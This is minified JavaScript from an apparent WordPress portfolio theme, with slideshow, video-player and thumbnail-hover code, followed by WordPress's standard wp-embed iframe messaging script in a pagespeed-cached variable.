closePortfolioItem(){global_current_id=false;jQuery('body').removeClass('portfolio-is-loading');jQuery('.portfolio-loadingbar').removeClass('portfolio-loadingbar-visible');jQuery('.portfolio_box').removeClass('portfolio_box-visible');jQuery('body').removeClass('daisho-portfolio-viewing-project');jQuery('.project-coverslide').removeClass('project-coverslide-visible');jQuery('.portfolio-arrowright').removeClass('portfolio-arrowright-visible');jQuery('.portfolio-arrowleft').removeClass('portfolio-arrowleft-visible');jQuery('.project-slides').empty();jQuery('title').html(portfolio_page_title);if(Modernizr.history){if(location.href!=portfolio_page_url){window.history.pushState({},portfolio_page_title,portfolio_page_url);initialURL=false;}}}jQuery(document).ready(function(){jQuery('.portfolio-cancelclose').on('click',function(e){if(jQuery(this).hasClass('back-link-external')||jQuery('body').hasClass('single-portfolio')){return;}e.preventDefault();jQuery('.portfolio_box').removeClass('portfolio_box-visible');jQuery('body').removeClass('konzept-portfolio-viewing-project');jQuery('.project-coverslide').removeClass('project-coverslide-visible');myScroll.destroy();closePortfolioItem();});});window.onpopstate=function(ev){var evstate=(ev.state)?ev.state:{};if(location.href==initialURL){popped=true;initialURL=false;return;}initialURL=false;if(!evstate.cancelback){if(jQuery('body').hasClass('single-portfolio')){location.href=jQuery('.back').attr('href');}else{closePortfolioItem();}}else{if(ev.state.projid||ev.state.projid==0){bringPortfolio(ev.state.projid);}}}\njQuery(document).ready(function(){var $container=jQuery('#container');if(jQuery('body').hasClass('single-portfolio')){recreateControls();}$container.on('click','.element',function(){if(jQuery(this).find('.thumbnail-link').length!=0){return;}if(jQuery('body').hasClass('page-refresh')){return;}var current_id=parseInt(jQuery(this).attr('data-id'),10);bringPortfolio(current_id);});$container.on('click','.thumbnail-project-link',function(e){if(jQuery('body').hasClass('page-refresh')){return;}e.preventDefault();});jQuery('#toggle-sizes').find('a').click(function(){if(jQuery(this).hasClass('toggle-selected')){return false;}jQuery('#toggle-sizes').find('a').removeClass('toggle-selected');jQuery(this).addClass('toggle-selected');$container.toggleClass('variable-sizes').isotope('reLayout');centerIsotopeImages();return false;});jQuery('#shuffle a').click(function(){$container.isotope('shuffle');return false;});});function centerIsotopeImages(){jQuery('.project-img').addClass('project-img-visible');return;}jQuery(window).load(function(){centerIsotopeImages();});jQuery(document).ready(function(){jQuery(\".project-img\").one(\"load\",function(){jQuery(this).addClass('project-img-visible');});});function destroyProject(){if(typeof myScroll.destroy==='function'){myScroll.destroy();}}jQuery(document).ready(function(){if(jQuery('body').hasClass('single-portfolio')){setupProject();}});function setupProject(){var loadingindicatorval=false;var loadingindicatorstart=0;function setloadingindicatorstart(){loadingindicatorstart=(new Date()).getTime();jQuery(\".project-arrow-right, .project-arrow-left\").addClass('project-arrow-loading');jQuery('body').addClass('portfolio-is-loading');}function updateLoadingIndicator(){var timedel=(((new Date()).getTime())-loadingindicatorstart)/1000;if(timedel>20){timedel=20;}else if(timedel<0){timedel=0;}var loadproc=(timedel/24)*100;jQuery(\".portfolio-indicator\").text((Math.round(loadproc*10)/10)+\"%\");lockControls();}jQuery(\".portfolio-loadingbar\").stop(true).addClass('portfolio-loadingbar-visible').css({'left':jQuery(window).width()});jQuery(\".portfolio-loadingbar\").animate({'left':0.8*jQuery(window).width()},400,function(){jQuery(\".portfolio-loadingbar\").animate({'left':200},25000);});setloadingindicatorstart();loadingindicatorval=setInterval(function(){updateLoadingIndicator();},100);function removeLoadingIndicator(){if(loadingindicatorval){clearInterval(loadingindicatorval);}jQuery('.portfolio-loadingbar').stop().animate({'left':-200},400,function(){jQuery('.portfolio-loadingbar').removeClass('portfolio-loadingbar-visible');});jQuery('.project-slide-cover-empty').remove();unlockControls();setTimeout(function(){jQuery('.project-slide').removeClass('project-slide-invisible');},250);jQuery(\".project-arrow-right, .project-arrow-left\").removeClass('project-arrow-loading');jQuery('body').removeClass('portfolio-is-loading');}function lockControls(){if(typeof myScroll.disable==='function'){myScroll.disable();}projectIsLoading=true;if(jQuery('.project-slide-cover').hasClass('project-slide-cover-empty')){jQuery('.project-slide').addClass('project-slide-invisible');}}function unlockControls(){if(typeof myScroll.enable==='function'){myScroll.enable();myScroll.refresh();jQuery(window).trigger('resize');}projectIsLoading=false;}var allImages=jQuery(\".project-slide-image\").length;if(allImages==0){removeLoadingIndicator();}else{var counter=0;jQuery(\".project-slide-image\").each(function(){var slide=jQuery(this);var image=jQuery(this).find('.myimage');var image_dom=jQuery(this).find('.myimage').get(0);jQuery('<img />').attr('src',image.attr('src')).load(function(){counter++;if(counter>=allImages){setTimeout(function(){removeLoadingIndicator();},500);}});});setTimeout(function(){removeLoadingIndicator();},20000);}if(typeof myScroll.destroy==='function'){myScroll.destroy();}var windowHeight=jQuery(window).height();var windowWidth=jQuery(window).width();var windowHeight=jQuery('.flow_slideshow_box').height();var windowWidth=jQuery('.flow_slideshow_box').width();jQuery(\".project-slide\").css({'width':windowWidth});jQuery('#project-slides').css({'width':(jQuery('.project-slide').length*windowWidth)});var totalWidth=jQuery('.project-slide').length*windowWidth;jQuery('#thelist').css({'width':2*totalWidth,'height':windowHeight});function positionImages(){jQuery(\".project-slide-image\").each(function(){var slide=jQuery(this);var image=jQuery(this).find('.myimage');var image_dom=jQuery(this).find('.myimage').get(0);jQuery('<img />').attr('src',image.attr('src')).load(function(){image.attr('data-real-width',jQuery(this).get(0).width);image.attr('data-real-height',jQuery(this).get(0).height);var realWidth=image.attr('data-real-width');var realHeight=image.attr('data-real-height');var currentWidth=image.width();var currentHeight=image.height();var windowWidth=jQuery(window).width();var windowWidth=jQuery('.flow_slideshow_box').width();var windowHeight=jQuery(window).height();var windowHeight=jQuery('.flow_slideshow_box').height();var screen_ratio=windowWidth/windowHeight;var image_ratio=realWidth/realHeight;if(slide.hasClass('raw')){return;}slide.css({'height':windowHeight});slide.css({'width':windowWidth});image.css({'width':'auto','max-width':'100%','height':'auto','max-height':'100%','top':0,'left':0});if(currentHeight<windowHeight){var top=((windowHeight-currentHeight)/2);image.css({'top':top,'left':0});}if(slide.hasClass('fullscreen')){if(image_ratio<screen_ratio){image.css({'width':'100%','max-width':'none','height':'auto','max-height':'none'});var currentHeight=image.height();if(currentHeight>windowHeight){var top=-((currentHeight-windowHeight)/2);image.css({'top':top,'left':0});}}else{image.css({'width':'auto','max-width':'none','height':'100%','max-height':'none'});var currentWidth=image.width();if(currentWidth>windowWidth){var left=-((currentWidth-windowWidth)/2);image.css({'top':0,'left':left});}}}if(slide.hasClass('fit')){slide.css({'width':realWidth});if(realWidth>windowWidth){slide.css({'width':windowWidth});}slide.css({'height':windowHeight});if(image_ratio<screen_ratio){image.css({'width':'auto','max-width':'none','height':'auto','max-height':'100%'});var currentHeight=image.height();var top=((windowHeight-currentHeight)/2);image.css({'top':top,'left':0});}else{image.css({'width':'auto','max-width':'100%','height':'auto','max-height':'none'});var currentHeight=image.height();var top=((windowHeight-currentHeight)/2);image.css({'top':top,'left':0});if(currentHeight>windowHeight){image.css({'width':'auto','max-width':'100%','height':'auto','max-height':'100%','top':0,'left':0});}}var currentWidth=image.width();slide.css({'width':currentWidth});}if(slide.hasClass('fit')&&slide.hasClass('fullscreen')){slide.css({'width':windowWidth});}if(slide.hasClass('fit-scale-up-allowed')){if(image_ratio<screen_ratio){image.css({'width':'auto','max-width':'none','height':'100%','max-height':'none','top':0,'left':0});}else{image.css({'width':'100%','max-width':'none','height':'auto','max-height':'none','top':0,'left':0});var currentHeight=image.height();var top=((windowHeight-currentHeight)/2);image.css({'top':top});}var currentWidth=image.width();slide.css({'width':currentWidth});}if(slide.hasClass('fullscreen')&&slide.hasClass('fit-scale-up-allowed')){slide.css({'width':windowWidth});if(image_ratio<screen_ratio){image.css({'width':'auto','max-width':'none','height':'100%','max-height':'none','top':0,'left':0});}else{image.css({'width':'100%','max-width':'none','height':'auto','max-height':'none','top':0,'left':0});var currentHeight=image.height();var top=((windowHeight-currentHeight)/2);image.css({'top':top});}}if(typeof myScroll.refresh==='function'){myScroll.refresh();}});});}positionImages();function setupVideos(){jQuery('.project-slide-youtube, .project-slide-vimeo').each(function(){var slide=jQuery(this);var playButton=slide.find('.video-play');var videoContainer=slide.find('.video-wrapper');var videoCode=videoContainer.attr('data-video');var videoCodePoster=videoContainer.attr('data-video-poster');var video=jQuery('<iframe type=\"text/html\" frameborder=\"0\" allowFullScreen></iframe>').attr('src',videoCode);var exit=jQuery('<div class=\"exit\"></div>');if(videoCodePoster){var poster=jQuery('<img class=\"\" />').attr('src',videoCodePoster).load(function(){var poster_img=this;centerVideoPoster(poster_img);jQuery(window).resize(function(){centerVideoPoster(poster_img);});});videoContainer.append(poster);}playButton.on('click',function(){if(moved){return;}if(jQuery('.project-arrow-left').hasClass('project-arrow-left-visible')){var projectLeftHadClass=true;jQuery('.project-arrow-left').removeClass('project-arrow-left-visible');}else{var projectLeftHadClass=false;}if(jQuery('.project-arrow-right').hasClass('project-arrow-right-visible')){var projectRightHadClass=true;jQuery('.project-arrow-right').removeClass('project-arrow-right-visible');}else{var projectRightHadClass=false;}if(jQuery('.portfolio-arrowleft').hasClass('hide-arrow')){var portfolioLeftHadClass=true;}else{var portfolioLeftHadClass=false;jQuery('.portfolio-arrowleft').addClass('hide-arrow');}if(jQuery('.portfolio-arrowright').hasClass('hide-arrow')){var portfolioRightHadClass=true;}else{var portfolioRightHadClass=false;jQuery('.portfolio-arrowright').addClass('hide-arrow');}myScroll.disable();var videoContainerOutside=jQuery('<div class=\"portfolio-video-container\"></div>').append(video).append(exit);jQuery('body').append(videoContainerOutside);jQuery('.flow_slideshow_init').off('mousewheel.dg');jQuery(window).off('keydown.dg');exit.on('click',function(){if(projectLeftHadClass){jQuery('.project-arrow-left').addClass('project-arrow-left-visible');}if(projectRightHadClass){jQuery('.project-arrow-right').addClass('project-arrow-right-visible');}if(!portfolioLeftHadClass){jQuery('.portfolio-arrowleft').removeClass('hide-arrow');}if(!portfolioRightHadClass){jQuery('.portfolio-arrowright').removeClass('hide-arrow');}jQuery('.flow_slideshow_init').on('mousewheel.dg',function(event,delta){var dir=delta>0?FSPrevSlide():FSNextSlide();event.preventDefault();});jQuery(window).on('keydown.dg',function(e){if(e.keyCode==37||e.keyCode==38){FSPrevSlide();}else if(e.keyCode==39||e.keyCode==40){FSNextSlide();}});video.remove();exit.removeClass('exit-visible');exit.unbind('click');myScroll.enable();videoContainerOutside.remove();});});});}setupVideos();function centerVideoPoster(img){var image=jQuery(img);jQuery('<img />').attr('src',image.attr('src')).load(function(){image.attr('data-real-width',jQuery(this).get(0).width);image.attr('data-real-height',jQuery(this).get(0).height);var realWidth=image.attr('data-real-width');var realHeight=image.attr('data-real-height');var currentWidth=image.width();var currentHeight=image.height();var screen_ratio=windowWidth/windowHeight;var image_ratio=realWidth/realHeight;if(image_ratio<screen_ratio){image.css({'width':'100%','max-width':'none','height':'auto','max-height':'none'});var currentHeight=image.height();if(currentHeight>windowHeight){var top=-((currentHeight-windowHeight)/2);image.css({'top':top,'left':0});}}else{image.css({'width':'auto','max-width':'none','height':'100%','max-height':'none'});var currentWidth=image.width();if(currentWidth>windowWidth){var left=-((currentWidth-windowWidth)/2);image.css({'top':0,'left':left});}}});}function setupHTMLVideos(){jQuery('.project-slide-video').each(function(){var slide=jQuery(this);var playButton=slide.find('.video-play');var videoContainer=slide.find('.video-wrapper');var description=slide.find('.description');var exit=videoContainer.find('.exit');var mainExit=slide.closest('.flow_slideshow_box').find('.portfolio-cancelclose');var videoCodeMp4=videoContainer.attr('data-video-mp4');var videoCodeOgg=videoContainer.attr('data-video-ogg');var videoCodeWebm=videoContainer.attr('data-video-webm');var videoCodePoster=videoContainer.attr('data-video-poster');var videoMp4=jQuery('<source type=\"video/mp4\"></source>').attr('src',videoCodeMp4);var videoOgg=jQuery('<source type=\"video/ogg; codecs=&quot;theora, vorbis&quot;\"></source>').attr('src',videoCodeOgg);var videoWebm=jQuery('<source type=\"video/webm; codecs=&quot;vp8, vorbis&quot;\"></source>').attr('src',videoCodeWebm);var video=jQuery('<video type=\"text/html\" controls=\"\" preload=\"auto\">').attr('poster',videoCodePoster).append(videoMp4).append(videoOgg).append(videoWebm);if(videoCodePoster){var poster=jQuery('<img class=\"\" />').attr('src',videoCodePoster).load(function(){var poster_img=this;centerVideoPoster(poster_img);jQuery(window).resize(function(){centerVideoPoster(poster_img);});});videoContainer.append(poster);}playButton.on('click',function(){if(moved){return;}if(jQuery('.project-arrow-left').hasClass('project-arrow-left-visible')){var projectLeftHadClass=true;jQuery('.project-arrow-left').removeClass('project-arrow-left-visible');}else{var projectLeftHadClass=false;}if(jQuery('.project-arrow-right').hasClass('project-arrow-right-visible')){var projectRightHadClass=true;jQuery('.project-arrow-right').removeClass('project-arrow-right-visible');}else{var projectRightHadClass=false;}if(jQuery('.portfolio-arrowleft').hasClass('hide-arrow')){var portfolioLeftHadClass=true;}else{var portfolioLeftHadClass=false;jQuery('.portfolio-arrowleft').addClass('hide-arrow');}if(jQuery('.portfolio-arrowright').hasClass('hide-arrow')){var portfolioRightHadClass=true;}else{var portfolioRightHadClass=false;jQuery('.portfolio-arrowright').addClass('hide-arrow');}myScroll.disable();videoContainer.append(video);video.get(0).play();slide.addClass('watching-video');playButton.hide();description.hide();if(videoCodePoster){poster.hide();}mainExit.hide();exit.addClass('exit-visible');jQuery('.flow_slideshow_init').off('mousewheel.dg');jQuery(window).off('keydown.dg');exit.on('click',closeVideoOnEnd);video.on('ended',closeVideoOnEnd);function closeVideoOnEnd(){if(projectLeftHadClass){jQuery('.project-arrow-left').addClass('project-arrow-left-visible');}if(projectRightHadClass){jQuery('.project-arrow-right').addClass('project-arrow-right-visible');}if(!portfolioLeftHadClass){jQuery('.portfolio-arrowleft').removeClass('hide-arrow');}if(!portfolioRightHadClass){jQuery('.portfolio-arrowright').removeClass('hide-arrow');}jQuery('.flow_slideshow_init').on('mousewheel.dg',function(event,delta){var dir=delta>0?FSPrevSlide():FSNextSlide();event.preventDefault();});jQuery(window).on('keydown.dg',function(e){if(e.keyCode==37||e.keyCode==38){FSPrevSlide();}else if(e.keyCode==39||e.keyCode==40){FSNextSlide();}});slide.removeClass('watching-video');myScroll.enable();playButton.show();video.remove();video=jQuery('<video type=\"text/html\" controls=\"\" preload=\"auto\">').attr('poster',videoCodePoster).append(videoMp4).append(videoOgg).append(videoWebm);description.show();if(videoCodePoster){poster.show();}mainExit.show();exit.removeClass('exit-visible');exit.unbind('click');}});});}setupHTMLVideos();function setupCustomSlides(){jQuery('.project-slide-custom').each(function(){var slide=jQuery(this);var content=slide.children('.custom-wrapper');var contentHeight=slide.children('.custom-wrapper').height();if(slide.hasClass('raw')){return;}if(contentHeight<windowHeight){content.css('margin-top',((windowHeight-contentHeight)/2));}});}setupCustomSlides();jQuery(jQuery('.project-slide')[0]).addClass('project-slide-current');var slideshowDOMElement=jQuery('.flow_slideshow_init').get(0);myScroll=new iScroll(slideshowDOMElement,{snap:'div.project-slide',bounce:false,bounceLock:false,momentum:false,hScrollbar:false,vScrollbar:false,hScroll:true,vScroll:false,wheelAction:'scroll',onBeforeScrollStart:function(e){e.preventDefault();if(e.target.nodeName=='INPUT'){e.target.focus();}},onTouchEnd:function(){jQuery('.project-slide').removeClass('project-slide-current');var scroller=this.scroller;var snap=this.options.snap;jQuery(scroller).children(snap+':eq('+this.currPageX+')').addClass('project-slide-current');},onBeforeScrollEnd:function(){},onScrollStart:function(){},onScrollMove:function(){moved=true;},onScrollEnd:function(){if(!jQuery('.project-slide-current').hasClass('watching-video')){hideArrows();}moved=false;if(jQuery('.project-slide-cover-empty').length||!(jQuery('.project-slide-cover').length)){if(jQuery('.project-slide-current').hasClass('cursor-white')){jQuery('.portfolio-arrowleft').addClass('portfolio-arrowleft-white');}else{jQuery('.portfolio-arrowleft').removeClass('portfolio-arrowleft-white');}}jQuery('.project-slide').removeClass('project-slide-current');var scroller=this.scroller;var snap=this.options.snap;jQuery(scroller).children(snap+':eq('+this.currPageX+')').addClass('project-slide-current');jQuery('.flow_slideshow_box').removeClass('white black');jQuery('.portfolio-arrowright').removeClass('portfolio-arrowright-white');if(jQuery('.project-slide-current').hasClass('cursor-white')){jQuery('.flow_slideshow_box').addClass('white');jQuery('.portfolio-arrowright').addClass('portfolio-arrowright-white');}else if(jQuery('.project-slide:last-child').hasClass('project-slide-current')&&jQuery('.project-slide:last-child').hasClass('cursor-white')){jQuery('.portfolio-arrowright').addClass('portfolio-arrowright-white');}else{jQuery('.flow_slideshow_box').addClass('black');}},onRefresh:function(){if(jQuery('.project-slide-cover-empty').length||!(jQuery('.project-slide-cover').length)){if(jQuery('.project-slide-current').hasClass('cursor-white')){jQuery('.portfolio-arrowleft').addClass('portfolio-arrowleft-white');}else{jQuery('.portfolio-arrowleft').removeClass('portfolio-arrowleft-white');}}jQuery('.flow_slideshow_box').removeClass('white black');jQuery('.portfolio-arrowright').removeClass('portfolio-arrowright-white');if(jQuery('.project-slide-current').hasClass('cursor-white')){jQuery('.flow_slideshow_box').addClass('white');jQuery('.portfolio-arrowright').addClass('portfolio-arrowright-white');}else if(jQuery('.project-slide:last-child').hasClass('project-slide-current')&&jQuery('.project-slide:last-child').hasClass('cursor-white')){jQuery('.portfolio-arrowright').addClass('portfolio-arrowright-white');}else{jQuery('.flow_slideshow_box').addClass('black');}},onDestroy:function(){},});number_of_slides=myScroll.pagesX.length;function postSetup(){myScroll.maxScrollX=myScroll.pagesX[myScroll.pagesX.length-1];jQuery('.project-slide-image.fit, .project-slide-image.fit-scale-up-allowed').each(function(index,element){var slide=jQuery(this);var slidesLength=myScroll.pagesX.length;var liPosition=jQuery(\".project-slide\").index(slide);var nextSlide=liPosition+1;if(slide.hasClass('fit-align-left')||slide.hasClass('fullscreen')){}else if(nextSlide>=slidesLength){var dlugosc_slajda=jQuery(\".project-slide:last-child\").width();var offset=myScroll.pagesX[slidesLength-1]+((windowWidth-dlugosc_slajda)/2);if(slide.hasClass('fit-align-right')){var offset=-(totalWidth-dlugosc_slajda-(windowWidth-dlugosc_slajda));myScroll.maxScrollX=offset;}myScroll.pagesX[slidesLength-1]=offset;}else if(liPosition==0){}else{var dlugosc_slajda=Math.abs(myScroll.pagesX[nextSlide])-Math.abs(myScroll.pagesX[liPosition]);var offset=Math.floor(Math.abs(myScroll.pagesX[liPosition])-((windowWidth-dlugosc_slajda)/2));if(nextSlide>=slidesLength){}else{myScroll.pagesX[liPosition]=-offset;}}});}setTimeout(function(){jQuery(window).trigger('resize');},1000);function resizeSlideshow(){windowWidth=jQuery('.flow_slideshow_box').width();windowHeight=jQuery('.flow_slideshow_box').height();var projectSlide=jQuery(\".project-slide\");projectSlide.css({'width':windowWidth});positionImages();setupCustomSlides();setTimeout(function(){totalWidth=0;jQuery('.project-slide').each(function(){totalWidth+=jQuery(this).width();});jQuery('#thelist').css({'width':2*totalWidth,height:windowHeight});jQuery('#project-slides').css({'width':totalWidth,height:windowHeight});myScroll.refresh();postSetup();myScroll.scrollTo(myScroll.pagesX[myScroll.currPageX],0,0);},10);}jQuery(window).bind(\"resize.resizeSlideshow\",function(){resizeSlideshow();});jQuery('.project-arrow-left').removeClass('hide-arrow');jQuery('.project-arrow-right').removeClass('hide-arrow');function hideArrows(){if(myScroll.currPageX==0){jQuery('.portfolio-arrowleft').addClass('portfolio-arrowleft-cover');jQuery('.portfolio-arrowright').addClass('portfolio-arrowright-cover');jQuery('.project-arrow-left').addClass('project-arrow-left-cover');jQuery('.project-arrow-right').addClass('project-arrow-right-cover');jQuery('.sharing-icons').addClass('sharing-icons-cover');jQuery('.portfolio-cancelclose').addClass('portfolio-cancelclose-cover');}else{jQuery('.portfolio-arrowleft').removeClass('portfolio-arrowleft-cover');jQuery('.portfolio-arrowright').removeClass('portfolio-arrowright-cover');jQuery('.project-arrow-left').removeClass('project-arrow-left-cover');jQuery('.project-arrow-right').removeClass('project-arrow-right-cover');jQuery('.sharing-icons').removeClass('sharing-icons-cover');jQuery('.portfolio-cancelclose').removeClass('portfolio-cancelclose-cover');}if(myScroll.currPageX==(myScroll.pagesX.length-1)){jQuery('.project-arrow-right').addClass('project-arrow-right-last');}else{jQuery('.project-arrow-right').removeClass('project-arrow-right-last');}if(myScroll.currPageX==(myScroll.pagesX.length-1)){jQuery('.project-arrow-right').removeClass('project-arrow-right-visible');jQuery('.portfolio-arrowright').removeClass('hide-arrow');}else{jQuery('.project-arrow-right').addClass('project-arrow-right-visible');jQuery('.portfolio-arrowright').addClass('hide-arrow');}if(myScroll.currPageX==0){jQuery('.project-arrow-left').removeClass('project-arrow-left-visible');jQuery('.portfolio-arrowleft').removeClass('hide-arrow');}else{jQuery('.project-arrow-left').addClass('project-arrow-left-visible');jQuery('.portfolio-arrowleft').addClass('hide-arrow');}}hideArrows();function FSNextSlide(){if(projectIsLoading){return;}if(myScroll.currPageX==(myScroll.pagesX.length-1)){jQuery('.portfolio-arrowright').trigger('click');return;}myScroll.scrollToPage(myScroll.currPageX+1,0,250);hideArrows();}function FSPrevSlide(){if(projectIsLoading){return;}if(myScroll.currPageX==0){jQuery('.portfolio-arrowleft').trigger('click');return;}myScroll.scrollToPage(myScroll.currPageX-1,0,250);hideArrows();}jQuery('.project-arrow-right').off('click.nextpage');jQuery('.project-arrow-right').on('click.nextpage',function(){FSNextSlide();});jQuery('.project-arrow-left').off('click.prevpage');jQuery('.project-arrow-left').on('click.prevpage',function(){FSPrevSlide();});jQuery('.flow_slideshow_init').off('mousewheel.dg');jQuery('.flow_slideshow_init').on('mousewheel.dg',function(event,delta){var dir=delta>0?FSPrevSlide():FSNextSlide();event.preventDefault();});jQuery(window).off('keydown.dg');jQuery(window).on('keydown.dg',function(e){if(e.keyCode==37||e.keyCode==38){FSPrevSlide();}else if(e.keyCode==39||e.keyCode==40){FSNextSlide();}});}jQuery(document).ready(function(){thumbnail_mouse_over();jQuery(window).on('resize',function(){});});function thumbnail_mouse_over_mobile(){if(!jQuery('.max-width-test').length){var maxWidthTest=jQuery('<div class=\"max-width-test\"></div>');jQuery('body').append(maxWidthTest);}if(parseInt(jQuery('.max-width-test').css('max-width'),10)<=720){var thumbnail=jQuery('.element');thumbnail.off('mouseenter.konzept');thumbnail.off('mouseleave.konzept');thumbnail.find('.thumbnail-meta-data-wrapper').stop().css({'left':'','top':''});thumbnail.find('.thumbnail-plus').stop().css({'left':'','bottom':''});}else{thumbnail_mouse_over();}}function thumbnail_mouse_over(){var thumbnail=jQuery('.element');thumbnail.on('mouseenter.konzept',function(e){var offset=jQuery(this).offset();var mindeltaside=4;var mindeltacth=Math.abs(e.pageX-offset.left);if(Math.abs(offset.left+jQuery(this).width()-e.pageX)<mindeltacth){mindeltaside=2;mindeltacth=Math.abs(offset.left+jQuery(this).width()-e.pageX);}if(Math.abs(e.pageY-offset.top)<mindeltacth){mindeltaside=1;mindeltacth=Math.abs(e.pageY-offset.top);}if(Math.abs(offset.top+jQuery(this).height()-e.pageY)<mindeltacth){mindeltaside=3;}if(mindeltaside==1){jQuery(this).find('.thumbnail-meta-data-wrapper').stop().css({\"left\":0,\"top\":~jQuery(this).height()}).animate({\"top\":0},350);jQuery(this).find('.thumbnail-plus').stop().css({'left':0,\"bottom\":jQuery(this).height()}).animate({\"bottom\":0},350);}else if(mindeltaside==2){jQuery(this).find('.thumbnail-meta-data-wrapper').stop().css({'left':jQuery(this).width(),'top':0}).animate({'left':0},350);jQuery(this).find('.thumbnail-plus').stop().css({'left':jQuery(this).width(),'bottom':0}).animate({'left':0},350);}else if(mindeltaside==3){jQuery(this).find('.thumbnail-meta-data-wrapper').stop().css({\"left\":0,\"top\":jQuery(this).height()}).animate({\"top\":0},350);jQuery(this).find('.thumbnail-plus').stop().css({'left':0,\"bottom\":~jQuery(this).height()}).animate({\"bottom\":0},350);}else if(mindeltaside==4){jQuery(this).find('.thumbnail-meta-data-wrapper').stop().css({'left':~jQuery(this).width(),'top':0}).animate({'left':0},350);jQuery(this).find('.thumbnail-plus').stop().css({'left':~jQuery(this).width(),'bottom':0}).animate({'left':0},350);}});thumbnail.on('mouseleave.konzept',function(e){var offset=jQuery(this).offset();var mindeltaside=4;var mindeltacth=Math.abs(e.pageX-offset.left);if(Math.abs(offset.left+jQuery(this).width()-e.pageX)<mindeltacth){mindeltaside=2;mindeltacth=Math.abs(offset.left+jQuery(this).width()-e.pageX);}if(Math.abs(e.pageY-offset.top)<mindeltacth){mindeltaside=1;mindeltacth=Math.abs(e.pageY-offset.top);}if(Math.abs(offset.top+jQuery(this).height()-e.pageY)<mindeltacth){mindeltaside=3;}if(mindeltaside==1){jQuery(this).find('.thumbnail-meta-data-wrapper').stop().animate({\"top\":jQuery(this).height()},{queue:false,duration:250});jQuery(this).find('.thumbnail-plus').stop().animate({'bottom':~jQuery(this).height()},{queue:false,duration:250});}else if(mindeltaside==2){jQuery(this).find('.thumbnail-meta-data-wrapper').stop().animate({'left':~jQuery(this).width()},{queue:false,duration:250});jQuery(this).find('.thumbnail-plus').stop().animate({'left':~jQuery(this).width()},{queue:false,duration:250});}else if(mindeltaside==3){jQuery(this).find('.thumbnail-meta-data-wrapper').stop().animate({\"top\":~jQuery(this).height()},250);jQuery(this).find('.thumbnail-plus').stop().animate({'bottom':jQuery(this).height()},250);}else if(mindeltaside==4){jQuery(this).find('.thumbnail-meta-data-wrapper').stop().animate({'left':jQuery(this).width()},{queue:false,duration:250});jQuery(this).find('.thumbnail-plus').stop().animate({'left':jQuery(this).width()},{queue:false,duration:250});}});}";
var mod_pagespeed_XSSwwGYeqM = "!function(a,b){\"use strict\";function c(){if(!e){e=!0;var a,c,d,f,g=-1!==navigator.appVersion.indexOf(\"MSIE 10\"),h=!!navigator.userAgent.match(/Trident.*rv:11\\./),i=b.querySelectorAll(\"iframe.wp-embedded-content\");for(c=0;c<i.length;c++){if(d=i[c],!d.getAttribute(\"data-secret\"))f=Math.random().toString(36).substr(2,10),d.src+=\"#?secret=\"+f,d.setAttribute(\"data-secret\",f);if(g||h)a=d.cloneNode(!0),a.removeAttribute(\"security\"),d.parentNode.replaceChild(a,d)}}}var d=!1,e=!1;if(b.querySelector)if(a.addEventListener)d=!0;if(a.wp=a.wp||{},!a.wp.receiveEmbedMessage)if(a.wp.receiveEmbedMessage=function(c){var d=c.data;if(d.secret||d.message||d.value)if(!/[^a-zA-Z0-9]/.test(d.secret)){var e,f,g,h,i,j=b.querySelectorAll('iframe[data-secret=\"'+d.secret+'\"]'),k=b.querySelectorAll('blockquote[data-secret=\"'+d.secret+'\"]');for(e=0;e<k.length;e++)k[e].style.display=\"none\";for(e=0;e<j.length;e++)if(f=j[e],c.source===f.contentWindow){if(f.removeAttribute(\"style\"),\"height\"===d.message){if(g=parseInt(d.value,10),g>1e3)g=1e3;else if(~~g<200)g=200;f.height=g}if(\"link\"===d.message)if(h=b.createElement(\"a\"),i=b.createElement(\"a\"),h.href=f.getAttribute(\"src\"),i.href=d.value,i.host===h.host)if(b.activeElement===f)a.top.location.href=d.value}else;}},d)a.addEventListener(\"message\",a.wp.receiveEmbedMessage,!1),b.addEventListener(\"DOMContentLoaded\",c,!1),a.addEventListener(\"load\",c,!1)}(window,document);";
